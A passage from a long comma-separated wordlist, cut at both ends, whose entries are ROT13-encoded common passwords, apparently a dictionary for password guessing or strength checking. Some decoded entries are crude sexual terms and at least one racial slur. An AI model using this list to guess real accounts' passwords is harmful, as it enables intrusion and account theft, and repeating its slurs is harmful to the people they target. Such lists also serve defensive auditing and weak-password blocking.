,nyrk1985,ibebavan,zoxhtrtf,mndjfkpqresi,ehfgl5,zlfgvp1,znfgre0,nopqrs12,waqsxo,e4mcz3,purrfrl,fxevcxn,oynpxjuvgr,funeba69,qeb8fzjd,yrxgbe,grpuzna,obbtavfu,qrvqnen,urpxsls,dhvrgxrl,nhgupbqr,zbaxrl4,wnlobl,cvaxregb,zrerathr,puhyvgn,ohfujvpx,ghenzone,xvgglxvg,wbfrcu2,qnq123,xevfgb,crcbgr,fpurvff,unzobar1,ovtonyyn,erfgnhen,grdhvy,111yhmre,rheb2000,zbgbk,qraunnt,puryfv,synpb1,cerrgv,yvyyb,1001fva,cnffj,nhthfg24,orngbss,555555q,jvyyvf1,xvffguvf,djreglm,eitzj2ty,vybirobbovrf,gvzngv,xvzob,zfvasb,qrjqebc,fqonxre,spp5axl2,zrffvnu1,pngobl,fznyy1,pubqr,ornfgvr1,fgne77,uivqbier,fubeg1,knivr,qntbonu,nyrk1987,cncntrab,qnxbgn2,gbbanzv,shregr,wrfhf33,ynjvan,fbhccc,qveglove,puevfu,anghevfg,punaary1,crlbgr,syvooyr,thgragnt,ynpgngr,xvyyrz,mhppureb,ebovaub,qvgxn,tehzcl1,nie7000,obkkre,gbcpbc,oreel1,zlcnff1,orireyl1,qrhpr1,9638527410,pguhggqs,xmxzes,ybirgurz,onaq1g,pnagban1,checyr11,nccyrf123,jbaqrejb,123n456,shmmvr,yhpxl99,qnapre2,ubqqyvat,ebpxpvgl,jvaare12,fcbbgl,znafsvry,nvzrr1,287us71u,ehqvtre,phyroen,tbq123,ntrag86,qnavry0,ohaxl1,abgzvar,9onyy,tbbshf,chssl1,klu28ns4,xhyvxbi,onaxfubg,iheqs5v2,xrivaz,repbyr,frkltveyf,enmina,bpgbore7,tbngre,ybyyvr,envffn,gursebt,zqznvjn3,znfpun,wrfhffnirf,havba1,nagubal9,pebffebn,oebgure2,nerlhxr,ebqzna91,gbbafrk,qbcrzna,trevpbz,inm2115,pbpxtbooyre,12356789,12345699,fvtanghe,nyrknaqen1,pbbyjuvc,rejva1,njqetlwvyc,craf66,tuwewtglew,yvaxvacnex,rzretrap,cflpu0,oybbq666,obbgzbeg,jrgjbexf,cvebpn,wbuaq,vnzgur1,fhcreznevb,ubzre69,synzrba,vzntr1,ororeg,slyugd1,naancbyv,nccyr11,ubpxrl22,10048,vaqnubhfr,zlxvff,1crathva,znexc,zvfun123,sbtung,znepu11,unax1,fnagbeva,qrspba4,gnzcvpb,ioauwnsl,eboreg22,ohaxvr,nguyba64,frk777,arkgqbbe,xbfxrfu,ybyabbo,frrzarznnvyz,oynpx23,znepu15,lrrunn,puvdhv,grntna,fvrturvy,zbaqnl2,pbeauhfx,znzhfvn,puvyvf,fgutegfg,sryqfcne,fpbggz,chtqbt,estuwl,zvpznp,tgauwqls,grezvangb,1wnpxfba,xnxbfwn,obtbzby,123321nn,exoiglew,gerfbe,gvtregvt,shpxvgnyy,ioxxowl,pnenzba,mkp12,onyva,qvyqb1,fbppre09,ningn,nool123,purrgnu1,znedhvfr,wraalp,ubaqnise,gvagv,naan1985,qraavf2,wbery,znlsybjr,vprzn,uny2000,avxxvf,ovtzbhgu,terrarel,ahewna,yrbabi,yvoregl7,snsave,ynevbabi,fng321321,olgrzr1,anhfvpnn,uwislaoes,riregb,mroen123,fretvb1,gvgbar,jvfqbz1,xnunyn,104328d,znepva1,fnyvzn,cpvgen,1aaaaa,anyvav,tnyirfgb,arrenw,evpx1,fdhrrxl,ntarf1,wvggreoh,ntfune,znevn12,0112358,genkknf,fgvibar,cebcurg1,onanamn,fbzzre1,pnabarbf,ubgsha,erqfbk11,1ovtznp,qpgqwxwy,yrtvba1,rirepyrn,inyrabx,oynpx9,qnaal001,ebkvr1,1gurzna,zhqfyvqr,whyl16,yrpurs,puhyn,tynzvf,rzvyxn,pnaorrs,vbnaan,pnpghf1,ebpxfubk,vz2pbby,avawn9,guisewqs,whar28,zvyb17,zvfflbh,zvpxl1,aovols,abxvnn,tbyqv,znggvnf,shpxgurz,nfqmkp123,vebasvfg,whavbe01,arfgn,penmml,xvyyfjvg,ulttr,mnagnp,xnmnzn,zryiva1,nyyfgba,znnaqnt,uvpphc,cebgbglc,fcrpobbg,qjy610,uryyb6,159456,onyqurnq,erqjuvgr,pnycbyl,juvgrgnvy,ntvyr1,pbhfgrnh,zngg01,nhfg1a,znypbyzk,twysuwe,frzcres1,sreneev,n1o2p3q,inatryvf,zxiqnev,orggvf36,naqmvn,pbznaq,gnmmzna,zbetnvar,crcyhi,naan1990,vanaqbhg,nargxn,naan1997,jnyycncr,zbbaenxr,uhagerff,ubtgvr,pnzreba7,fnzzl7,fvatr11,pybjaobl,arjmrnyn,jvyzne,fnsenar,eroryq,cbbcv,tenang,unzzregvzr,arezva,11251422,klmml1,obtrlf,wxzkoe,sxgepsly,11223311,asleopa,11223300,cbjrecyn,mbrqbt,loeoaols,mncubq42,gnenjn,wksuwqsves,qhqr1234,t5jxf9,tbbor,pmrxbynqn,oynpxebf,nznenagu,zrqvpny1,gurerqf,whyvwn,aurpflshwxwqg,cebzbcnf,ohqql4,zneznynq,jrvuanpugra,gebavp,yrgvpv,cnffguvrs,67zhfgna,qf7mnzaj,zbeev,j8jbbeq,purbcf,cvaneryy,fbabsfnz,ni473qi,fs161ca,5p92i5u6,checyr13,gnatb123,cynag1,1onol,khsetrzj,svggn,1enatref,fcnjaf,xraarq,gnengngn,19944991,11111118,pbebanf,4robhhk8,ebnqenfu,pbeirggr1,qslwqs846,zneyrl12,djnfmkreqspi,68fgnat,67fgnat,enpva,ryyrupvz,fbsvxb,avprgel,frnonff1,wnmmzna1,mndjfk1,ynm2937,hhhhhhh1,iynq123,ensnyr,w1234567,223366,aaaaaa1,226622,whaxsbbq,nfvynf,pre980,qnqqlznp,crefrcub,arrynz,00700,fuvgunccraf,255555,djregll,kobk36,19755791,djrnfq1,ornepho,wreelo,n1o1p1,cbyxnhqvb,onfxrgonyy1,456egl,1ybirlbh,znephf2,znzn1961,cnynpr1,genafpraq,fuhevxra,fhqunxne,grraybir,nanoryyr,zngevk99,cbtbqn,abgzr,onegraq,wbeqnan,avunbzn,ngnevf,yvggyrtv,sreenevf,erqnezl,tvnyyb,snfgqenj,nppbhagoybp,cryhqb,cbeabfgne,cvablnxb,pvaqrr,tynffwnj,qnzrba,wbuaalq,svaaynaq,fnhqnqr,ybfoenib,fybaxb,gbcynl,fznyygvg,avpxfsha,fgbpxuby,cracny,pnenw,qvirqrrc,pnaavohf,cbcclqbt,cnff88,ivxgbel,jnyunyyn,nevfvn,yhpbmnqr,tbyqraob,gvtref11,pnonyy,bjantr123,gbaan,unaql1,wbual,pncvgny5,snvgu2,fgvyyure,oenaqna,cbbxl1,nagnananevih,ubgqvpx,1whfgva,ynpevzbf,tbngurnq,oboevx,ptgjosxopa,znljbbq,xnzvyrx,tocys123,thyane,ornaurnq,isiwla,funfu,ivcre69,ggggggg1,ubaqnpe,xnanxb,zhssre,qhxvrf,whfgva123,ntncbi58,zhfuxn,onq11onq,zhyrzna,wbwb123,naqervxn,znxrvg,inavyy,obbzref,ovtnyf,zreyva11,dhnpxre,nheryvra,fcnegnx1922,yvtrgv,qvnan2,ynjazbjr,sbeghar1,njrfbz,ebpxll,naan1994,bvaxre,ybir88,rnfgonl,no55484,cbxre0,bmml666,cncnfzhes,nagvureb,cubgbten,xgz250,cnvaxvyy,wrte2q2,c3bevba,pnazna,qrkghe,djrfg123,fnzobl,lbzvfzb,fvreen01,ureore,isepoiisepoi,tybevn1,yynzn1,cvr123,oboolwbr,ohmmxvyy,fxvqebj,tenoore,cuvyv,wnivre1,9379992d,trebva,byrt1994,fbirervt,ebyybire,mnd12dnm,onggrel1,xvyyre13,nyvan123,tebhpub1,znevb12,crgre22,ohggreorna,ryvfr1,yhplpng,arb123,sreqv,tbysre01,enaqvr,tsuslwoe,iraghen1,puryfrn3,cvabl,zgtbk,leevz7,fubrzna,zvexb,ssttllb,65zhfgna,hsqvolwq,wbua55,fhpxshpx,terngtbb,sisawuo,zzzaaa,ybir20,1ohyyfuv,fhprffb,rnfl1234,ebova123,ebpxrgf1,qvnzbaqo,jbysrr,abguvat0,wbxre777,tynfabfg,evpune1,thvyyr,fnlna,xberfu,tbfunjx,nyrkk,ongzna21,n123456o,uonyy,243122,ebpxnaqe,pbbysbby,vfnvn,znel1,lwqoewqs,ybybcp,pyrbpng,pvzob,ybiruvan,8isuas,cnffxvat,obancneg,qvnzbaq2,ovtoblf,xerngbe,pgiglwqs,fnffl123,furyynp,gnoyr54781,arqxryyl,cuvyoreg,fhk2oh,abzvf,fcnexl99,clguba1,yvggyrorne,ahzcgl,fvyznevy,fjrrrg,wnzrfj,pohsugas,crttlfhr,jbqnuf,yhifrk,jvmneqel,irabz123,ybir4lbh,onzn1,fnzng,erivrjcnff,arq467,pwxwqgd,znzhyn,tvwbr,nzrefunz,qribpuxn,erquvyy,tvfry,certtb,cbybpx,pnaqb,erjfgre,terraynagrea,cnanfbavx,qnir1234,zvxrrr,1pneybf,zvyrqv,qnexarff1,c0b9v8h7l6,xnguela1,uncclthl,qpc500,nffznfgre,fnzohxn,fnvybezb,nagbavb3,ybtnaf,18254288,abxvnk2,djregmhvbc,mnivybi,gbggv,kraba1,rqjneq11,gnetn1,fbzrguvat1,gbal_g,d1j2r3e4g5l6h7v8b9c0,02551670,iynqvzve1,zbaxrlohgg,terraqn,arry21,penvtre,fniryvl,qrv008,ubaqn450,slyugd95,fcvxr2,swad8915,cnffjbeqfgnaqneq,ibin12345,gnybarfv,evpuv,tvtrzntf,cvreer1,jrfgva,geribtn,qbebgurr,onfgbtar,25563b,oenaqba3,gehrtevg,xevzzy,vnzterng,freivf,n112233,cnhyvaxn,nmvzhgu,pbecreszbafl,358uxlc,ubzreha1,qbtoreg1,rngzlnff,pbggntr1,fnivan,onfronyy7,ovtgrk,tvzzrfhz,nfqpkm,yraaba1,n159357,1onfgneq,413276191d,catsvyg,cpurnygu,argfavc,obqvebtn,1zngg,jrogif,eniref,nqncgref,fvqqvf,znfunznfun,pbssrr2,zlubarl,naan1982,znepvn1,snvepuvy,znavrx,vybiryhp,ongzbau,jvyqba,objvr1,argajyax,snapl1,gbz204,bytn1976,isvs123,dhrraf1,nwnk01,ybirff,zbpxon,vpnz4hfo,gevnqn,bqvagube,efgyar,rkpvgre,fhaqbt,napubeng,tveyf69,asazmles,fbybzn,tgv16i,funqbjzna,bggbz,engnebf,gbapuva,ivfuny,puvpxra0,cbeayb,puevfgvnna,ibynagr,yvxrfvg,znevhcby,ehasnfg,tocygj123,zvfflf,ivyyrinyb,xocwkes,tuvoyv,pnyyn,prffan172,xvatyrne,qryy11,fjvsg1,jnyren,1pevpxrg,chffl5,gheob911,ghpxr,zncepurz56458,ebfruvyy,gurxvjv1,ltskoxtg,znaqnevaxn,98kn29,zntavg,pwses,cnfjbbeq,tenaqnz1,furazhr,yrrqfhav,ungevpx,mntnqxn,natryqbt,zvpunryy,qnapr123,xbvpuv,oonyyf,29cnyzf,knagu,228822,ccccccc1,1xxxxx,1yyyyy,zlarjobgf,fcheff,znqznk1,224455,pvgl1,zzzzzzz1,aaaaaaa1,ovrqebaxn,gurorngyrf,ryrffne,s14gbzpng,wbeqna18,obob123,nlv000,grqorne,86purilk,hfre123,obobyvax,znxgho,ryzre1,sylsvfuv,senapb1,tnaqnys0,genkqngn,qnivq21,rayvtugr,qzvgevw,orpxlf,1tvnagf,syvccr,12345678j,wbffvr,ehtolzna,fabjpng,encrzr,crnahg11,trzrav,hqqref,grpua9ar,neznav1,punccvr,jne123,inxnagvr,znqqnjt,frjnarr,wnxr5253,gnhgg1,nagubal5,yrggrezn,wvzob2,xzqglwe,urkgnyy,wrffvpn6,nzvtn500,ubgphag,cubravk9,irebaqn,fndnegiryb,fphonf,fvkre3,jvyyvnzw,avtugsny,fuvuna,zryavxbin,xbfffff,unaqvyl,xvyyre77,wuey0821,znepu17,ehfuzna,6tps636v,zrgblbh,vevan123,zvar11,cevzhf1,sbeznggref,znggurj5,vasbgrpu,tnatfgre1,wbeqna45,zbbfr69,xbzcnf,zbgbkkk,terngjuv,pboen12,xvecvpu,jrrmre1,uryyb23,zbagfr,genpl123,pbaarpgr,pwlzes,urzvatjn,nmerny,thaqnz00,zbovyn,obkzna,fynlref1,enifuna,whar26,sxgepslyuwq,orezhqn1,glyreq,znrefx,dnmjfk11,rloqgupoaga,nfu123,pnzryb,xng123,onpxq00e,purlraar1,1xvat,wrexva,gag123,genonag,jneunzzre40x,enzobf,chagb,ubzr77,crqevgb,1senax,oevyyr,thvgnezna,trbetr13,enxnf,gtokgpeod,syhgr1,onananf1,ybirmc1314,gurfcbg,cbfgvr,ohfgre69,frklgvzr,gjvfglf,mnpunevn,fcbegntr,gbppngn,qraire7,greel123,obtqnabin,qrivy69,uvttvaf1,jungyhpx,cryr10,xxx666,wrssrel1,1dnlkfj2,evcgvqr1,puril11,zhapul,ynmre1,ubbxre1,tustwu,iretrffr,cynltebh,4077znfu,thfri,uhzcva,barchgg,ulqrcnex,zbafgre9,gvtre8,gnatfbb,thl123,urfblnz1,hugdarlh,gunaxh,ybzbaq,begrmmn,xebavx,trrgun,enoovg66,xvyynf,dnmkfjr,nynonfgr,1234567890djregl,pncbar1,naqern12,treny,orngobk,fyhgshpx,obblnxn,wnfzvar7,bfgfrr,znrfgeb1,orngzr,genprl1,ohfgre123,qbanyqqhpx,vebasvfu,unccl6,xbaavpuv,tvagbavp,zbzbarl1,qhtna1,gbqnl2,raxvqh,qrfgval2,gevz7tha,xnghun,senpgnyf,zbetnafgnayrl,cbyxnqbg,tbgvzr,cevapr11,204060,svsn2010,oboolg,frrzrr,nznaqn10,nveoehfu,ovtgvggl,urvqvr,ynlyn1,pbggba1,5fcrrq,slsawxzgqls,sylanil,wbkhel8s,zrrxb,nxhzn,qhqyrl1,sylobl1,zbbaqbt1,gebggref,znevnzv,fvtava,puvaan,yrtf11,chffl4,1f1u1r1s1,sryvpv,bcgvzhf1,vyhih,zneyvaf1,tninrp,onynapr1,tybpx40,ybaqba01,xbxbg,fbhgujrf,pbzsbeg1,fnzzl11,ebpxobggbz,oevnap,yvgrorre,ubzreb,pubcfhrl,terrayna,punevg,serrpryy,unzcfgre,fznyyqbt,ivcre12,oybsryq,1234567890987654321,ernyfrk,ebznaa,pnegzna2,pwqguvglpaqw,aryyl1,ozj528,mjrmqn,znfgreon,wrrc99,ghegy,nzrevpn2,fhaohefg,fnalpb,nhagwhql,125jz,oyhr10,djfnmk,pnegzn,gbol12,eboobo,erq222,vybirpbpx,ybfsvk16,1rkcyber,urytr,inm2114,julabgzr,onon123,zhtra,1dnmjfkrqp,nyoregwe,0101198,frkgvzr,fhcenf,avpbynf2,jnagfrk,chffl6,purpxz8,jvanz,24tbeqba,zvfgrezr,pheyrj,toywuspf,zrqgrpu,senamv,ohggurn,ibvibq,oynpxung,rtbvfgr,cwxrves,znqqbt69,cnxnybyb,ubpxrl4,vtbe1234,ebhtrf,fabjuvgr,ubzrserr,frksernx,npre12,qfzvgu,oyrfflbh,199410,isepoiwq,snypb02,oryvaqn1,lntynfcu,ncevy21,tebhaqub,wnfzva1,ariretvirhc,ryive,tobei526,p00xvr,rzzn01,njrfbzr2,ynevan,zvxr12345,znkvzh,nahcnz,oyglaonoesjom,gnahfuxn,fhxxry,encgbe22,wbfu12,fpunyxr04,pbfzbqbt,shpxlbh8,ohflorr,198800,ovwbhk,senzr1,oynpxzbe,tvirvg,vffznyy,orne13,123-123,oynqrm,yvggyrtvey,hygen123,syrgpu1,synfuarg,ybcybcebpx,exryyl,12fgrc,yhxnf1,yvggyrjuber,phagsvatre,fgvaxlsvatre,ynherap,198020,a7gq4owy,wnpxvr69,pnzry123,ora1234,1tngrjnl,nqryurvq,sngzvxr,guhtybir,mmnndd,puvinf1,4815162342d,znznqbh,anqnab,wnzrf22,orajva,naqern99,ewves,zvpubh,noxott,q50taa,nnnmmm,n123654,oynaxzna,obbobb11,zrqvphf,ovtobar,197200,whfgvar1,oraqvk,zbecuvhf,awuiwc,44znt,mfrplhf56,tbbqolr1,abxvnqrezb,n333444,jnengfrn,4emc8no7,srieny,oevyyvna,xveolf,zvavz,renguvn,tenmvn,mkpio1234,qhxrl,fanttyr,cbccv,ulzra,1ivqrb,qhar2000,wcguwqs,pioa123,mpkspaxoqsm,nfgbai,tvaavr,316271,ratvar3,ce1aprff,64puril,tynff1,ynbgmh,ubyyll,pbzvpobbxf,nffnfvaf,ahnqqa9561,fpbggfqn,uspasisl,nppboen,7777777m,jregl123,zrgnyurnq,ebznafba,erqfnaq,365214,funyb,nefravv,1989pp,fvffv,qhenznk,382563,crgren,414243,znzncnc,wbyylzba,svryq1,sngtvey,wnargf,gebzcrgr,zngpuobk20,enzob2,arcragur,441232,djreglhvbc10,obmb123,curmp419ui,ebznagvxn,yvsrfgly,crathv,qrprzoer,qrzba6,cnagure6,444888,fpnazna,tuwpawnoxm,cnpunatn,ohmmjbeq,vaqvnare,fcvqrezna3,gbal12,fgneger,sebt1,slhgx,483422,ghcnpfunxhe,nyoreg12,1qehzzre,ozj328v,terra17,nreqan,vaivfvoy,fhzzre13,pnyvzre,zhfgnvar,ytah9q,zbersha,urfblnz123,rfpbeg1,fpencynaq,fgnetng,onenoonf,qrnq13,545645,zrkvpnyv,fvree,tsuscoa,tbapune,zbbafgnsn,frnebpx,pbhagr,sbfgre1,wnlunjx1,sybera,znerzzn,anfgln2010,fbsgonyy1,nqncgrp,unyybb,oneenonf,mkpnfq123,uhaal,znevnan1,xnsrqen,serrqbz0,terra420,iynq1234,zrgubq7,665566,gbbgvat,unyyb12,qnivapuv,pbaqhpgb,zrqvnf,666444,vairearf,znqunggre,456nfq,12345678v,687887,yr33ck,fcevat00,uryc123,oryylohg,ovyyl5,ivgnyvx1,evire123,tbevyn,oraqvf,cbjre666,747200,sbbgfyni,npruvtu,dnmkfjrqp123,d1n1m1,evpuneq9,crgreohet,gnoyrgbc,tnievybi,123djr1,xbybfbi,serqenh,eha4sha,789056,wxoitosys,puvgen,87654321d,fgrir22,jvqrbcra,npprff88,fhesr,gqslhgxowl,vzcbffvo,xriva69,880888,pnagvan,887766,jkpio,qbagsbet,djre1209,nffyvpxr,znzzn123,vaqvt,nexnfun,fpencc,zberyvn,irukoe,wbarf2,fpengpu1,pbql11,pnffvr12,treoren,qbagtbgz,haqreuvy,znxf2010,ubyyljbbq1,unavony,ryran2010,wnfba11,1010321,fgrjne,rynzna,svercyht,tbbqol,fnpevsvp,onolcung,obopng12,oehpr123,1233215,gbal45,gvoheb,ybir15,ozj750,jnyyfgerrg,2u0g4zr,1346795,ynzrem,zhaxrr,134679d,tenaivyy,1512198,neznfghf,nvqra1,cvcrhgiw,t1234567,natryrlrf,hfzp1,102030d,chgnatvan,oenaqarj,funqbjsnk,rntyrf12,1snypba,oevnaj,ybxbzbgv,2022958,fpbbcre,crtnf,wnoebav1,2121212,ohssny,fvsserqv,jrjvm,gjbgbar,ebfrohqq,avtugjvf,pnecrg1,zvpxrl2,2525252,fyrqqbt,erq333,wnzrfz,2797349,wrss12,bavmhxn,sryvkkkk,es6666,svar1,buynyn,sbecynl,puvpntb5,zhapub,fpbbol11,cgvpuxn,wbuaaa,19851985c,qbtcuvy3650,gbgraxbcs,zbavgbe2,znpebff7,3816778,qhqqre,frznw1,obhaqre,enprek1,5556633,7085506,bspye278,oebql1,7506751,anaghpxr,urqw2a4d,qerj1,nrffrqnv,gerxovxr,chfflxng,fnzngeba,vznav,9124852,jvyrl1,qhxrahxrz,vnzcherunun2,9556035,boivbhf1,zppbby24,ncnpur64,xenipuraxb,whfgsbes,onfhen,wnzrfr,f0ppre,fnsnqb,qnexfgn,fhesre69,qnzvna1,twcoaoq,thaal1,jbyyrl,fnanagba,mkpioa123456,bqg4c6fi8,fretrv1,zbqrz1,znafvxxn,mmmm1,evsens,qvzn777,znel69,ybbxvat4,qbaggryy,erq100,avawhgfh,hnrhnrzna,ovtoev,oenfpb,dhrranf8151,qrzrgev,natry007,ohooy,xbybeg,pbaal,nagbavn1,nigbevgrg,xnxn22,xnvynlh,fnffl2,jebatjnl,puril3,1anfpne,cngevbgf1,puevferl,zvxr99,frkl22,puxqfx,fq3hger7,cnqnjna,n6cvuq,qbzvat,zrfbubeal,gnznqn,qbangryyb,rzzn22,rngure,fhfna69,cvaxl123,fghq69,sngovgpu,cvyfohel,gup420,ybirchff,1perngvi,tbys1234,uheelhc,1ubaqn,uhfxreqh,znevab1,tbjeba,tvey1,shpxgbl,tgauwcsqwype,qxwstuqx,cvaxsy,yberyv,7777777f,qbaxrlxbat,ebpxlgbc,fgncyrf1,fbar4xn,kkkwnl,syljurry,gbccqbtt,ovtohoon,nnn123456,2yrgzrva,funixng,cnhyr,qynabe,nqnznf,0147852,nnffnn,qvkba1,ozj328,zbgure12,vyvxrchffl,ubyyl2,gfzvgu,rkpnyvore,suhglaols,avpbyr3,ghyvcna,rznahr,syliubyz,pheenurr,tbqftvsg,nagbavbw,gbevgb,qvaxl1,fnaan,lspamiwm,whar14,navzr123,123321456654,unafjhefg,onaqzna,uryyb101,kkklll,puril69,grpuavpn,gntnqn,neaby,i00q00,yvybar,svyyrf,qehznaqonff,qvanzvg,n1234n,rngzrng,ryjnl07,vabhg,wnzrf6,qnjvq1,gurjbys,qvncnfba,lbqnqql,dfpjqi,shpxvg1,yvywbr,fybrore,fvzonpng,fnfpun1,djr1234,1onqtre,cevfpn,natry17,tenirqvt,wnxrlobl,ybatobneq,gehfxnjxn,tbysre11,clenzvq7,uvtufcrr,cvfgbyn,gurevire,unzzre69,1cnpxref,qnaalq,nysbafr,djregtsqfn,11119999,onfxrg1,tuwgea,fnenyrr,12vapurf,cnbyb1,mfr4kqe5,gncebbg,fbcuvru6,tevmmyvr,ubpxrl69,qnanat,ovtthzf,ubgovgpu,5nyvir,orybirq1,oyhrjnir,qvzba95,xbxrgxn,zhygvfpna,yvggyro,yrtubea,cbxre2,qryvgr,fxlsve,ovtwnxr,crefban1,nzoreqbt,unaanu12,qreera,mvssyr,1fnenu,1nffjbeq,fcnexl01,frlzhe,gbzgbz1,123321dj,tbfxvaf,fbppre19,yhiorxxv,ohzubyr,2onyyf,1zhssva,obebqva,zbaxrl9,lsrvloeo,1nyrk,orgzra,serqre,avttre123,nmvmorx,twxmewqs,yvyzvxr,1ovtqnqq,1ebpx,gntnaebt,fanccl1,naqerl1,xbybaxn,ohalna,tbznatb,ivivn,pynexxrag,fnghe,tnhqrnzhf,znagnenl,1zbagu,juvgrurn,snethf,naqerj99,enl123,erqunjxf,yvmn2009,dj12345,qra12345,isuaflwqs,147258369n,znmrcn,arjlbexr,1nefrany,ubaqnf2000,qrzban,sbeqtg,fgrir12,oveguqnl2,12457896,qvpxfgre,rqpjfkdnm,fnunyva,cnaglzna,fxvaal1,uhoreghf,phzfubg1,puveb,xnccnzna,znex3434,pnanqn12,yvpuxvat,obaxref1,vina1985,flonfr,inyzrg,qbbef1,qrrqyvg,xlwryyl,oqslfk,sbeq11,guebngshpx,onpxjbbq,slyufd,ynyvg,obff429,xbgbin,oevpxl,fgriru,wbfuhn19,xvffn,vzynqevf,fgne1234,yhovzxn,cneglzna,penmlq,gbovnf1,vyvxr69,vzubzr,jubzr,sbhefgne,fpnaare1,hwuwy312,nangbyv,85ornef,wvzob69,5678lge,cbgncbin,abxvn7070,fhaqnl1,xnyyrnax,1996tgn,ersvaarw,whyl1,zbybqrp,abgunaxf,ravtz,12cynl,fhtneqbt,ausxoqsxo,ynebhffr,pnaaba1,144444,dnmkpqrj,fgvzbeby,wurert,fcnja7,143000,srnezr,unzohe,zreyva21,qbovr,vf3lrhfp,cnegare1,qrxny,inefun,478wsfmx,syniv,uvccb1,9uzyclwq,whyl21,7vzwsfgj,yrkkhf,gehrybi,abxvn5200,pneybf6,nanvf,zhqobar,nanuvg,gnlybep,gnfunf,ynexfche,navzny2000,avoveh,wna123,zvlinekne,qrsyrc,qbyber,pbzzhavg,vsbcgspbe,ynhen2,nanqeby,znznyvtn,zvgmv1,oyhr92,ncevy15,zngirri,xnwynf,jbjybbx1,1sybjref,funqbj14,nyhpneq1,1tbys,onagun,fpbgyna,fvatnche,znex13,znapurfgre1,gryhf01,fhcreqni,wnpxbss1,znqarf,ohyyahgf,jbeyq123,pyvggl,cnyzre1,qnivq10,fcvqre10,fnetflna,enggyref,qnivq4,jvaqbjf2,fbal12,ivfvtbgu,dddnnn,crasybbe,pnoyrqbt,pnzvyyn1,angnfun123,rntyrzna,fbsgpber,oboebi,qvrgzne,qvinq,fff123,q1234567,gyolwuwh,1d1d1d1,cnenvfb,qni123,ysvrxzes,qenpura,ymuna16889,gcyngr,tstuoes,pnfvb1,123obbgf1,123grfg,flf64738,urnilzrgny,naqvnzb,zrqhmn,fbnere,pbpb12,artevgn,nzvtnf,urnilzrg,orfcva,1nfqstuw,juneseng,jrgfrk,gvtug1,wnahf1,fjbeq123,ynqrqn,qentba98,nhfgva2,ngrc1,whatyr1,12345nopq,yrkhf300,curbavk1,nyrk1974,123dj123,137955,ovtgvz,funqbj88,vtbe1994,tbbqwbo,nemra,punzc123,121ronl,punatrzr1,oebbxfvr,sebtzna1,ohyqbmre,zbeebjva,npuvz,gevfu1,ynffr,srfgvin,ohoonzna,fpbggo,xenzvg,nhthfg22,glfba123,cnfffjbeq,bbzcnu,ny123456,shpxvat1,terra45,abbqyr1,ybbxvat1,nfuylaa,ny1716,fgnat50,pbpb11,terrfr,obo111,oeraana1,wnfbaw,1pureel,1d2345,1kkkkkkk,svsn2011,oebaqol,mnpune1,fnglnz,rnfl1,zntvp7,1envaobj,purrmvg,1rrrrrrr,nfuyrl123,nffnff1,nznaqn123,wreorne,1oooooo,nmregl12,15975391,654321m,gjvagheo,baylbar1,qravf1988,6846xt3e,whzobf,craalqbt,qnaqryvba,unvyrevf,rcreivre,fabbcl69,nsebqvgr,byqchffl,terra55,cbbclcna,irelzhpu,xnglhfun,erpba7,zvar69,gnatbf,pbageb,oybjzr2,wnqr1,fxlqvir1,svirveba,qvzb4xn,obxfre,fgnetvey,sbeqsbphf,gvtref2,cyngvan,onfronyy11,endhr,cvzcre,wnjoernx,ohfgre88,jnygre34,puhpxb,crapunve,ubevmba1,gurpher1,fpp1975,nqevnaan1,xnergn,qhxr12,xevyyr,qhzoshpx,phag1,nyqronena,ynireqn,unehzv,xabcsyre,cbatb1,csuols,qbtzna1,ebffvtab,1uneqba,fpneyrgf,ahttrgf1,voryvrir,nxvasrri,ksuxoe,ngurar,snypba69,unccvr,ovyyyl,avgfhn,svbppb,djregl09,tvmzb2,fynin2,125690,qbttl123,penvtf,inqre123,fvyxrobet,124365,crgrez,123978,xenxngbn,123699,123592,xtirozdl,crafnpby,q1q2q3,fabjfgbe,tbyqraobl,tst65u7,ri700,puhepu1,benatr11,t0qm1yy4,purfgre3,npureba,plaguv,ubgfubg1,wrfhfpuevf,zbgqrcnff,mlzhetl,bar2bar,svrgfory,uneelc,jvfcre,cbbxfgre,aa527uc,qbyyn,zvyxznvq,ehfglobl,greeryy1,rcfvyba1,yvyyvna1,qnyr3,peuotes,znkfvz,fryrpgn,znznqn,sngzna1,hsxwkes,fuvapuna,shpxhnyy,jbzra1,000008,obffff,tergn1,eouwkes,znznfobl,checyr69,sryvpvqnqr,frkl21,pngunl,uhatybj,fcyngg,xnuyrff,fubccvat1,1tnaqnys,gurzvf,qrygn7,zbba69,oyhr24,cneyvnzr,znzzn1,zvlhxv,2500uq,wnpxzrbs,enmre,ebpxre1,whivf123,aberznp,obvat747,9m5ir9eepm,vprjngre,gvgnavn,nyyrl1,zbcnezna,puevfgb1,byvire2,ivavpvhf,gvtresna,purill,wbfuhn99,qbqn99,zngevkk,rxoaes,wnpxsebfg,ivcre01,xnfvn,pasufd,gevgba1,ffog8nr2,ehtol8,enzzna,1yhpxl,onenonfu,tugysagxz,whanvq,ncrfuvg,rasnag,xracb1,fuvg12,007000,znetr1,funqbj10,djregl789,evpuneq8,iovgxz,ybfgoblf,wrfhf4zr,evpuneq4,uvsvir,xbynjbyr,qnzvybyn,cevfzn,cnenabln,cevapr2,yvfnnaa,uncclarff,pneqff,zrgubqzn,fhcrepbc,n8xq47i5,tnztrr,cbyyl123,verar1,ahzore8,ublnfnkn,1qvtvgny,znggurj0,qpykiv,yvfvpn,ebl123,2468013579,fcneqn,dhronyy,inssnaphyb,cnff1jbe,ercziok,999666333,serrqbz8,obgnavx,777555333,znepbf1,yhovznln,synfu2,rvafgrv,08080,123456789w,159951159,159357123,pneebg1,nyvan1995,fnawbf,qvynen,zhfgnat67,jvfgrevn,wuawtgy12,98766789,qnexfha,neknatry,87062134,perngvi1,znylfuxn,shpxgurznyy,onefvp,ebpxfgn,2ovt4h,5avmmn,trarfvf2,ebznapr1,bspbhefr,1ubefr,yngravgr,phonan,fnpgbja,789456123n,zvyyvban,61808861,57699434,vzcrevn,ohoon11,lryybj3,punatr12,55495746,synccl,wvzob123,19372846,19380018,phgynff1,penvt123,xyrcgb,orntyr1,fbyhf,51502112,cnfun1,19822891,46466452,19855891,crgfubc,avxbynrian,119966,abxvn6131,riracne,ubbfvre1,pbagenfran,wnjn350,tbamb123,zbhfr2,115511,rrgshx,tsusitsitsi,1pelfgny,fbsnxvat,pblbgr1,xjvnghfmrx,suesyod,inyrevn1,nagueb,0123654789,nyygurjnl,mbygne,znnfvxnf,jvyqpuvy,serqbavn,rneyterl,tgauwpml,zngevk123,fbyvq1,fynixb,12zbaxrlf,swqxfy,vagre1,abxvn6500,59382113xrivac,fchqql,pnpureb,pbbefyvg,cnffjbeq!,xvon1m,xnevmzn,ibin1994,puvpbal,ra